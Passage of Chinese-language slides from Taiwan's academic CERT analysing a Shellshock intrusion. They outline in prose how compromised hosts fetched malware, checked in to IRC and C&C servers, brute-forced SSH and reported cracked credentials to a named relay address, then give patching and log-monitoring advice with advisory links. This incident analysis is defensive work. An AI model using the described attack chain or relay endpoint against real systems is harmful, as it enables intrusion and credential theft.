

網路架構圖(四)

- 駭客透過 HTTP 方式 Shellshock 漏洞入侵受害主機,並帶有 bash shell指令。
- 受害主機接受到指令開始向上層中繼站群下載可用的惡意執行程式
   j.txt、b.pl或 q. jpg。
- 3. 同時受害主機也會向上層 IRC 主機 port80或443 進行報到動作。
- 4. 惡意程式中會去向另 C&C 下載欲破解的主機 IP 資料和字典庫。
- 5. 受害主機開始向特定大量的IP進行 SSH brute-force 破解。
- 受害主機將破解成功的主機 SSH 帳號密碼 HTTP 回報給中繼站 「109.228.25.87/.p.php」接收。

建議與總結(四)

- 此次受害主機是遭受名為Shellshock的漏洞攻擊。
- 此攻擊的危害程度頗大,駭客無須直接入侵主機就能透過
   HTTP利用BASH Shell漏洞執行或植入惡意程式。
- 受害主機成為殭屍電腦後開始向特定主機進行SSH或Telnet 的暴力破解。
- 並將破解後的資料回傳給上層中中繼站,且大多惡意主機都
   是用雲端租用主機或免費空間,更難以追查源頭。



建議與總結(四)

- 使用者可以透過特殊指令或網站去測試是否有此
   Shellshock漏洞,並且盡快進行Bash套件的更新即可修
   補此漏洞。
- 使用者建議時常留意是否有異常的流量或檢查Access
   log也能防範被入侵的可能。
- 目前Shellshock的漏洞參數已可被IPS或IDS設備規則偵 測到,故勿以直接用此漏洞做主機測試以免被開立資安 事件安。

## ShellShock 相關資訊連結

- TACERT 【漏洞預警】GNU Bash存在高風險CVE-2014-6271與CVE-2014-7169 (ShellShock)弱點 (2014-09-26)
  - <u>http://cert.tanet.edu.tw/prog/showrpt.php?id=2859</u>
- TWNCERT GNU Bash 'Shellshock' 弱點資訊更新 (2014/10/2)
  - http://www.twncert.org.tw/NewInfoDetail.aspx?seq=1434&lang=zhiT
- iThome Linux大廠二度釋出Shellshock漏洞的修補程式!
  - http://www.ithome.com.tw/news/91180
  - 檢查及修復 Shellshock 漏洞
    - <u>http://www.hkcode.com/linux-bsd-notes/855</u>



## cert.tanet.edu.tw 臺灣學術網路電腦危機處理中心

